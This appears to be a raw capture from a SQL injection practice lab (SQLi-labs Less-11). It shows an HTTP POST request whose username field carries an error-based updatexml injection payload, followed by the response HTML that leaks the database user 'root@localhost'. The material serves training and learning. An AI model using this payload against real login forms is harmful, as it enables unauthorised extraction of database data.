 POST /Less-11/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and updatexml(1,concat(0x3a,(select user())),1)%23&passwd=aaa&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: ':root@localhost'</br></br></br><img